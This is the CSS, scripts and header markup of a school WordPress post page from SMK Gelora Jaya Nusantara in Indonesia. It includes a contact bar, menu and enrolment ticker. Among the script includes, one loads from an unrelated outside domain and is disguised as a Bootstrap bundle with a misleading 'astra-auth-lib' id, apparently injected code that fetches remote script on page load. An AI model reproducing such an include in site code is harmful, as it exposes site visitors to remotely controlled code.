	.magazine .mag_rside .widget_block {
		background: #ffffff;
		color: #444444;
	}
	.art_meta h2 a {
        color: #001188;		
	}
	.right__thecontent input.front__submit,
	.magazine .submit_button,
	.sos_alumni a {
		background: #001188;
		color: #ffffff;
	}
	.single .no_img .breadcrumbs {
        color: #444444;		
	}
	.single .no_img .breadcrumbs a,
	.mag_tag a {
        color: #001188;		
	}
	.mag_loc {
		border-left: 1px solid #444444;
	}
	.sing_extra a,
	.comment-reply-link,
	.mading_table td.tdcol a,
	.mat_class a.det_more,
	.mat_back {
        background: #dd3355;
		color: #ffffff;
	}
	.mag_share i {
		color: #001188;
	}
	
	
	
	.single .mag_news {
		background: #ffffff;
	}
	.single .news_loop {
		background: #ffffff;
		color: #444444;
	}
	.single .news_title,
	.single .news_all {
		color: #ffffff;
	}
	.single .news_post h3 a {
		color: #444444;
	}
	.single .news_title {
		background: #444444;
		color: #ffffff;
	}
	.single .news_all {
		background: #dd3355;
		color: #ffffff;
	}
	
	
	
	
	
	
	body,
	.awesome #hours span {
		background-color: #ffffff;
		color: #333333;
	}
	#comment,
	.post_inpublish, 
	.after_title {
		color: #333333;
	}
	.mading,
	.magazine,
	.awesome,
	.op_pg_head,
	.op_pg_head:before,
	.op_pg_head span:before,
	.op_tea_head,
	.op_footer {
		background: #ffffff;
	}
	.comment__avatar img {
		border: 7px solid #ffffff;
	}
	.aka_pagination a.active {
		background: #001188;
		color: #ffffff;
		border: 1px solid #001188;
	}
	a,
	.awesome #hours span#secs {
		color: #001188;
	}
	.img_link {
		background: #001188;
	}
	.post-category a,
	.akapost-category a,
	.madtags a,
	.agenda_dt,
	.a_time span,
	.waktu span,
	.comment-form #submit,
	.down_down,
	.kelas_head,
	.mat_count,
	.log_close a,
	.submit_button,
	.per_materi,
	.det_mapel,
    .det_kelas,
	.art_title span,
	.table_inakademi td i,
	.akademi__comment i,
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button,
	.front__submit {
		background: #001188;
		color: #ffffff;
	}
	.a_time span:before {
        border-right: 8px solid #001188;
	}
	.a_time span:after {
        border-left: 8px solid #001188;
	}
	.publish_date {
		border: 8px solid #ffffff;
		background: #001188;
		color: #ffffff;
	}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
		border: 1px solid #001188;
	}
	.wp-block-tag-cloud a {
		color: #ffffff;
		background: #001188;
	}
	.share i {
		border: 8px solid #ffffff;
	}
	.mad__top {
		background: #001188;
		color: #ffffff;
	}
	.mad__top a {
		color: #ffffff;
	}
	.head_time,
    .head_phone,
    .head_mail,
	.mad__nav .newnav .accordion li a span {
	    background: #ffcc33;
		color: #001188;
    }
	.mad__nav:after,
	.layout_mading .site-header-menu,
	#madingslider {
		background: #ffffff;
	}
	.mad__nav .newnav .accordion li a,
	.mad__nav .newnav .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.mad__search i,
    .mad__menu i {
		background: #001188;
		color: #ffffff;
	}
	.mad__nav .newnav .accordion li.menu-item-has-children:before {
		border-bottom: 12px solid #001188;
	}
	.mad__nav .newnav .accordion li ul {
		background: #001188;
	}
	.mad__nav .newnav .accordion li ul a,
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	
	.mad__nav .newnav.nav-desktop .accordion li ul a:hover {
        background: #ffcc00;
		color: #001188;
	}
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.form__search {
		background: #001188;
	}
	#searchform:before {
		border-bottom: 10px solid #001188;
	}
	.mad__select,
	.mad__input {
		background: #ffcc00;
	}
	.mad__select select,
	.mad__input input {
		color: #001188;
	}
	.mad__button button {
		background: #ffffff;
		color: #001188;
	}
	.mad__school {
		background: #ffffff;
		color: #001188;
	}
	.mad__sos .icon-mad-facebook {
        background: #3B5991;
		color: #ffffff;
    }

    .mad__sos .icofont-x,
	.mad__sos .icofont-tiktok {
        background: #222222;
		color: #ffffff;
    }

    .mad__sos .icon-mad-instagram {
        background: #ec2164;
		color: #ffffff;
    }
	
	.mad__sos .icon-mad-youtube {
        background: #dd3333;
		color: #ffffff;
    }

    .mad__sos .icon-mad-mail {
        background: #ffcc33;
		color: #ffffff;
    }

    .mad__sos .icon-mad-whatsapp {
        background: #14c85a;
		color: #ffffff;
    }
	.mad_ticker {
        background: #001188;
		color: #ffffff;
    }
	.mad_ticker a {
		color: #ffcc00;
    }
	.sekilas,
	.mad_today {
		background: #ffcc00;
		color: #001188;
	}
	.news_editorial {
		background: #ffffff;
	}
	.title_news {
		background: #ffcc00;
		color: #001188;
	}
	.news_meta { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.get_names { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
	}
	.news_meta a,
	.get_names { 
		color: #ffffff;
	}
	.re_kepala { 
		color: #ffcc00;
	}
	.edit_before {
		background: #001188;
	}
	.edit_box a {
		color: #ffffff;
	}
	.edit_box:after {
		border-right: 10px solid #ffcc00;
	}
	.four_block_post {
		background: #ffffff;
	}
	.title_four.re_peng {
		color: #001188;
	}
	.title_four.re_peng:before {
		border-top: 3px solid #ffcc00;
	}
	.pengbox .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.pengbox .first_layer a {
		color: #ffffff;
	}
	.pengbox {
		background: #f7f7f7;
		color: #ff0000;
	}
	.pengbox a {
		color: #001188;
	}
	.pengbox .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_blog {
		color: #001188;
	}
	.title_four.re_blog:before {
		border-top: 3px solid #ffcc00;
	}
	.madblogguru .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.madblogguru .first_layer a {
		color: #ffffff;
	}
	.madblogguru {
		background: #f7f7f7;
		color: #ff0000;
	}
	.madblogguru a {
		color: #001188;
	}
	.madblogguru .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_fasilitas {
		color: #001188;
	}
	.title_four.re_fasilitas:before {
		border-top: 3px solid #ffcc00;
	}
	.sarana .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.sarana .first_layer a {
		color: #ffffff;
	}
	.sarana {
		background: #f7f7f7;
		color: #ff0000;
	}
	.sarana a {
		color: #001188;
	}
	.sarana .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_kegiatan {
		color: #001188;
	}
	.title_four.re_kegiatan:before {
		border-top: 3px solid #ffcc00;
	}
	.kegiatan .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.kegiatan .first_layer a {
		color: #ffffff;
	}
	.kegiatan {
		background: #f7f7f7;
		color: #ff0000;
	}
	.kegiatan a {
		color: #001188;
	}
	.kegiatan .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.overlay {
		background: #001188;
	}
	.event_block {
	     color: #ffffff;
    }
	.age_date {
	    color: #ffcc00;
    }
	.age_title h3 a {
	    color: #ffffff;
    }
	.day,
	.hour,
	.minute {
        color: #ffcc00;
        border-bottom: 1px solid #ffcc00;
    }
	.second {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.un span {
		color: #ffffff;
	}
	.mading_gallery {
	     background: #ffffff;
    }
	.gal_layer:after {
	     background: #001188;
    }
	.mading_gallery,
	.mading_gallery a {
	     color: #ffffff;
    }
	.home_quotes {
		background: #001188;
		color: #ffcc00;
	}
	.home_quotes span {
        color: #eeeeee;
    }
	.mading_guru  {
		background: #ffffff;
		color: #001188;
	}
	.guru_info {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.guru_info a {
		color: #ffffff;
	}
	.mading_guru .title_guru:after {
		background: #ffcc00;
	}
	.home_videos  {
		background: #ffffff;
		color: #001188;
	}
	.home_videos .title_guru:after {
		background: #ffcc00;
	}
	.mading_heading,
	.mading_heads,
	.comment_heads,
	.akademi_heading {
		color: #001188;
	}
	.guru_fullname {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.agenda_single:after {
		background: linear-gradient(#000000, rgba(0, 0, 0, 0));
	}
	.atime {
		border-left: 1px solid #ffcc00;
	}
	.agloop,
	.guru_fullname a {
		color: #ffffff;
	}
	#event span {
		border-bottom: 1px solid #ffcc00;
        color: #ffcc00;
	}
	#event span.event_seconds {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.pagination a {
		background: #eeeeee;
		color: #001188;
	}
	.pagination a.active {
        background: #ffcc00;
        color: #001188;
    }
	.mad_widget {
        background: #001188;
        color: #eeeeee;
    }
	.mad_widget a {
        color: #ffffff;
    }
	.mad_widget .a_time span,
	.mad_widget .agenda_dt,
	.mad_widget .wp-block-tag-cloud a {
		background: #ffffff;
		color: #001188;
	}
	.mad_widget .a_time span:before {
        border-right: 8px solid #ffffff;
	}
	.mad_widget .a_time span:after {
        border-left: 8px solid #ffffff;
	}
	.footer {
        background: #ffcc00;
        color: #001188;
    }
	.footer a {
        color: #001188;
    }
	.to_top  {
        background: #ffcc00;
        color: #001188;
    }
	
	
	.aka__nav,
	.aka__header,
	.form__akasearch,
	.form__akasearch #searchform,
	.aka__select select,
	.aka__input input,
	.aka__nav .newnav.nav-mobile {
        background: #ffffff;
    }
	.form__akasearch {
		border: 1px solid #001188;
	}
	.aka__menu,
	.aka__search,
	.aka__button button,
	.aka__menusearch {
		background: #001188;
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a  {
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		background: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:first-child:after {
		color: #ffffff;
	}
	.aka__menu:before {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2)  {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		color: #001188;
	}
	.aka__select select,
	.aka__input input {
		color: #001188;
	}
	.aka__logoblock {
		background: #ffffff;
	}
	.aka__sos .number a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav {
		border-color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a span {
		background: #ffffff;
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu {
		background: #ffffff !important;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li a,
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li.menu-item-has-children:after {
		color: #001188 !important;
	}
	.aka_ticker {
		background: #ffffff;
		color: #222222;
	}
	.aka_ticker .mad_today {
		color: #222222;
	}
	.aka_ticker a {
		color: #001188;
	}
	.aka_ticker .re_info,
	.aka_ticker .mad_today {
		background: #ffffff;
	}
	.aka__school {
		background: #001188;
		color: #ffffff;
	}
	.aka__school #hours {
		background: #ffffff;
		color: #001188;
	}
	.aka__top {
		background: #ffffff;
		color: #333333;
	}
	.aka__top a {
		color: #333333;
	}
	.edit__torial {
		background: #001188;
		color: #ffffff;
	}
	.quotes__post i {
		color: #001188;
	}
	.news_overlay {
		background-image: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.news h4 a {
		color: #ffffff;
	}
	.top_news {
		background: #001188;
		color: #ffffff;
	}
	.agenda_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
	}
	.agenda_box .age_inner a {
		color: #333333;
	}
	.agenda_box .eventmonth {
		background: #333333;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .afstar {
		background: #001188;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .eventmonth {
		color: #ffffff;
	}
	.agenda_box .instar {
		background: #ffffff;
	}
	.guru_block {
		background: #ffffff;
		color: #333333;
	}
	.guru_block span a {
		color: #001188;
	}
	.guru_block .guru_pro a {
		background: #001188;
		color: #ffffff;
	}
	.fasilitas_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.fas_head {
		background: #001188;
		color: #ffffff;
	}
	.peng_box {
		background: #ffffff;
		color: #222222;
	}
	.peng_box a {
		color: #001188;
	}
	.peng_post h3 {
		background: #001188;
		color: #ffffff;
	}
	.blog_gurus {
		background: #ffffff;
		color: #333333;
	}
	.blog_gurus a {
		color: #001188;
	}
	.blog_gurus h4 {
		background: #001188;
		color: #ffffff;
	}
	
	.prestasi_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.prestasi_box .star,
	.prestasi_box .afstar {
		background: #001188;
	}
	.prestasi_box .star {
		color: #ffffff;
	}
	.prestasi_box .instar {
		background: #ffffff;
	}
	.prestasi_box a {
		color: #001188;
	}
	
	.ekskul_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.ekskul_box .star,
	.ekskul_box .afstar {
		background: #001188;
	}
	.ekskul_box .star {
		color: #ffffff;
	}
	.ekskul_box .instar {
		background: #ffffff;
	}
	.ekskul_box a {
		color: #001188;
	}
	.ekskul_box span a {
		color: #333333;
	}
	
	.gall_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.gall_head {
		background: #001188;
		color: #ffffff;
	}
	.akavideo_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.vid_gall {
		background: #001188;
		color: #ffffff;
	}
	.akademi_bread {
		background: #ffffff;
		color: #333333;
	}
	.akademi_bread a {
		color: #001188;
	}
	#sidebar .widget_block {
		background: #ffffff;
		color: #333333;
	}
	#sidebar .widget_block a {
		color: #001188;
	}
	
	
	.press_top {
		background: #001188;
		color: #ffffff;
	}
	.press_search,
	.ps_input input,
	.ps_select select {
		background: #ffffff;
		color: #333333;
	}
	.ps_button button {
		background: #ffcc33;
		color: #222222;
	}
	.press_head,
	.press_head .site-header-menu {
		background: #ffffff;
	}
	.press_head .newnav .accordion li a,
	.press_head .newnav .accordion li.menu-item-has-children:after {
		color: #333333;
	}
	.press_head .newnav .accordion li a span,
	.closemenu {
		background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul {
		background: #001188;
	}
	.press_head .newnav .accordion li ul li a,
	.press_head .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	.press_head .newnav .accordion li ul a:hover {
        background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.press_content {
		background: #ffffff;
	}
	.press_infosekolah {
		background: #001188;
		color: #ffffff;
	}
	.press_infosekolah .number a {
		color: #ffffff;
	}
	.layout_prestasi .con_box .phone {
		color: #ffffff;
	}
	.info_box h3 span.re_info {
		background: #001188;
		color: #ffffff;
		border: 2px solid #ffffff;
	}
	.info_box h1:after,
	.opentoggle:before,
	.school_box:after,
	.press_infosekolah:after {
		background: #ffffff;
		color: #001188;
	}
	.press_sosial i {
		background: #ffffff;
		color: #001188;
	}
	.presshome_agenda {
		background: #ffffff;
		color: #222222;
	}
	.presshome_agenda a  {
		color: #001188;
	}
	.foot_agenda a:after {
		background:  #001188;
	}
	.near_agenda h3 span.re_agenda {
		background: #001188;
		color: #ffffff;
		border: solid 2px #001188;
	}
	.post_meta {
        background: #ffffff;
		color: #222222;
	}
	.post_meta h4 a {
		color: #222222;
	}
	.post_meta span {
        color: #001188;
        border: solid 2px #001188;;
	}
	.announ_home {
        background: #ffffff;
		color: #222222;
	}
	.announ_home a {
		color: #001188;
	}
	.announ_post h3 span {
		background: #001188;
		color: #ffffff;
        border: solid 2px #001188;
	}
	.press_boxquote {
		background:  #001188;
		color: #ffffff;
	}
	#personelblock {
		background: #ffffff;
	}
	.head_datas {
		background:  #001188;
		color: #ffffff;
	}
	.editorial_more a {
        color: #ffcc33;
        border: solid 2px #ffcc33;
	}
	.head_datas .re_kepala {
        color: #ffcc33;
	}
	.pressguru_info {
        background: #ffcc33;
        color: #222222;
	}
	.pressguru_info a {
        color: #001188;
	}
	#anotherblock {
        background: #eeeeee;
	}
	.blog_box h3 span.re_blog {
        color: #222222;
		border: solid 2px #222222;
	}
	
	.blog_in  {
        background: #ffffff;
        color: #333333;
	}
	.blog_in a {
        color: #001188;
	}
	.bot_head {
        color: #333333;
	}
	.box_extra {
        background: #001188;
        color: #ffffff;
	}
	.extra_text span.re_lihat {
		color: #ffffff;
		border:  2px solid #ffffff;
	}
	#lastblock {
        background: #ffffff;
        color: #333333;
	}
	.pressvideo.owl-theme .owl-nav [class*="owl-"] {
        color: #ffffff !important;
		background: #001188 !important;;
    }
	.pressvideo.owl-theme .owl-nav {
        background: #001188;
	}
	
	.press_page:before,
	.press_eventdate,
	.press_cat a {
		background: #001188;
	}
	.press_page h1,
	.press_eventdate,
	.press_cat a,
	.bread_in .press_sub {
        color: #ffffff;
	}
	
	.press_in {
		background: #ffffff;
	}
	.press_inmeta h2 a {
        color: #001188;
	}
	.press_inexcerpt {
        color: #222222;
	}
	.press_inpublish {
		background: #ffffff;
		color: #222222;
	}
	.press_eventmonth {
		background: #ffffff;
		color: #333333;
	}
	.ntext,
	.five_block i {
        color: #ffffff;
	}
	.nhome {
        background: #001188;
	}
	.nphone {
        background: #001188;
	}
	.nemail {
        background: #001188;
	}
	.nwa {
        background: #001188;
	}
	.nreturn {
        background: #001188;
	}
	
	
	.mad_presblock {
        background: #f7f7f7;
		color: #333333;
	}
	.mad_presblock a {
		color: #001188;
	}
	.mad_presblock .pres_button a {
		 background: #001188;
		color: #f7f7f7;
	}
	
	.mag_top {
		background: #001188;
		color: #eeeeee;
	}
	.mag_top a {
		color: #eeeeee;
	}
	.magazine .newnav .accordion li a span {
		background: #eeeeee;
		color: #001188;
	}
	.magazine .newnav .accordion li.menu-item-has-children:after {
		border-top: 6px solid #eeeeee;
	}
	.magazine .newnav .accordion li ul {
		background: #ffffff;
	}
	.magazine .newnav .accordion li ul li a {
		color: #001188;
	}
	
	
	
	
	
	@media screen and (max-width: 982px) {
		.mag_menu {
	    	background: #ffffff;
    	}
		.mag_top .newnav.nav-mobile .accordion li a {
	    	color: #001188;
    	}
		.mag_top .newnav.nav-mobile .accordion li.menu-item-has-children:after  {
			border-top: 6px solid #001188;
		}
		.mag_top .newnav.nav-mobile .accordion li a span {
	    	background: #001188;
			color: #ffffff;
    	}
    	.aka_sos_in {
	    	background: #ffffff;
    	}
		.aka__header,
		.aka__menu:after {
            background: #ffffff;
        }
		.aka_ticker .mad_today {
            color:  #001188 !important;
        }
		.form__akasearch:before {
            background:  #001188 !important;
        }
    }
	
</style>
<link rel='stylesheet' id='mading-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/mading/style.css?ver=180734' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/splide.min.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/mading-font.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/icofont.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='web-roboto-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/jquery.validate.js?ver=6.8.3" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.smkgelorajayanusantara.sch.id\/beberapa-negara-yang-sering-dianggap-memiliki-sistem-pendidikan-terbaik-di-dunia-antara-lain","loadingmessage":"Pengecekan informasi..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.8.3" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7" id="sekolahpro-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.smkgelorajayanusantara.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smkgelorajayanusantara.sch.id/wp-json/wp/v2/posts/2118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smkgelorajayanusantara.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.smkgelorajayanusantara.sch.id/beberapa-negara-yang-sering-dianggap-memiliki-sistem-pendidikan-terbaik-di-dunia-antara-lain/" />
<link rel='shortlink' href='https://www.smkgelorajayanusantara.sch.id/?p=2118' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smkgelorajayanusantara.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkgelorajayanusantara.sch.id%2Fbeberapa-negara-yang-sering-dianggap-memiliki-sistem-pendidikan-terbaik-di-dunia-antara-lain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smkgelorajayanusantara.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkgelorajayanusantara.sch.id%2Fbeberapa-negara-yang-sering-dianggap-memiliki-sistem-pendidikan-terbaik-di-dunia-antara-lain%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">	
	.overlay {
		opacity: 0.75	}
	.parallax {
        background-image: url(https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/agenda.jpg);
	}
	.to_top {
		margin-right: 0px;
	}
	</style><style type="text/css">	body, button, input, select, textarea {
		font-size: 14px;
	}
	</style><!-- Mading Code : Red --><link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-270x270.png" />
	</head>
	
	<body class="wp-singular post-template-default single single-post postid-2118 single-format-standard wp-embed-responsive wp-theme-mading">
	            <div class="mad__wrapper layout_mading">
		    <section class="mad__header madclear">
			    
			    <div class="mad__top">
			    	<div class="ext__container">
				    	<span id="hours">
					    	<span class="head_time"><i class="icon-mad-clock"></i></span>
							<span id="time"></span>:<span id="minu"></span>:<span id="secs"></span>
						</span>
						<span id="telp">
					    	<span class="head_phone"><i class="icon-mad-phone"></i></span>
							<span class="number"><a target="_blank" href="tel:6287869596157">+62 878-6959-6157</a></span>
						</span>
						<span id="imel">
					    	<span class="head_mail"><i class="icon-mad-mail"></i></span>
							<span class="mailing"><a target="_blank" href="mailto:gelorajaya@gmail.com">gelorajaya@gmail.com</a></span>
						</span>
					</div>
				</div>
				
				<div class="mad__nav">
				    <div class="ext__container">
				    	<div class="mad__flex">
					    	<div class="mad__logo">
						    								</div>
							<div id="site-header-menu" class="site-header-menu">
							<div class="newnav nav-desktop nav-mobile"><ul id="newid" class="newul accordion"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://www.smkgelorajayanusantara.sch.id/">Beranda</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-482"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-484"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">PROFILE SEKOLAH</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-483"><a href="https://www.smkgelorajayanusantara.sch.id/visi-dan-misi/">VISI dan MISI</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-487"><a href="https://www.smkgelorajayanusantara.sch.id/tujuan/">TUJUAN</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://www.smkgelorajayanusantara.sch.id/sarana-prasarana/">SARANA PRASARANA</a></li>
</ul>
</li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="#">Direktori</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://www.smkgelorajayanusantara.sch.id/data-siswa/">DATA SISWA</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-516"><a href="https://www.smkgelorajayanusantara.sch.id/data-guru/">DATA GURU</a></li>
</ul>
</li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://www.smkgelorajayanusantara.sch.id/jurusan/">JURUSAN</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.smkgelorajayanusantara.sch.id/galeri/">Galeri</a></li>
</ul></div>				        	</div>
				        	<span class="mad__menu" onclick="madmenu()"><i class="icon-mad-menu"></i></span>
				        	<span class="mad__search" onclick="madsearch()"><i class="icon-mad-search"></i></span>
				        		
	    <div class="form__search">
			<form method="get" id="searchform" action="https://www.smkgelorajayanusantara.sch.id">
				<div class="mad__input">
				    <input name="s" type="text" placeholder="cari sesuatu..." value="" />
				</div>
				<div class="mad__select">
					<select name="post_type">
			    		<option value="post">Pos</option>
						<option value="editorial">Editorial</option>
						<option value="blog">Blog</option>
						<option value="pengumuman">Pengumuman</option>
						<option value="agenda">Agenda</option>
						<option value="fasilitas">Fasilitas</option>
												    <option value="ekskul">Ekskul</option>
												<option value="prestasi">Prestasi</option>
					</select>
				</div>
				<div class="mad__button">
					<button type="submit"><i class="icon-mad-search"></i><span class="searching"></span></button>
				</div>
			</form>
		</div>
	
					    	</div>
			    	</div>
		    	</div>
			</section>
			<!-- end header -->
			
						
			<!-- Content -->
			<div class="site_content madclear">
			    			
			    <!-- running -->
				<div class="mad_ticker">
				    <div class="ext__container">
				        <div class="sekilas">
				    	    <span class="re_info">Info Sekolah</span>
				    	</div>
				        <div class="mad_today">						
												        <span>Jumat, 30 Jan 2026</span>
				    	</div>
				    	<div class="runscroll">
					    	<div class="scroll text4">
						    	<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
								<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
							</div>
						</div>
					</div>
				</div>
				<!-- end running -->	    
		<div class="mading_bread">
	    	<div class="bread_inner ext__container">
	            <div class="breadcrumbs" itemscope itemtype="https://schema.org/WebPage"><div class="inbread" itemprop="breadcrumb">Anda disini :<span class="here"></span> <span><a href="https://www.smkgelorajayanusantara.sch.id/" itemprop="url">Home</a></span> - <span><a itemprop="url" href="https://www.smkgelorajayanusantara.sch.id/category/smk-gelora-jaya/">SMK Gelora Jaya</a></span> - <span class="current">Beberapa negara yang sering dianggap memiliki sistem pendidikan terbaik di dunia antara lain:</span></div></div><!-- .breadcrumbs -->        	</div>
    	</div>
		
		<section class="mad_single">
	        <div class="ext__container">
			    
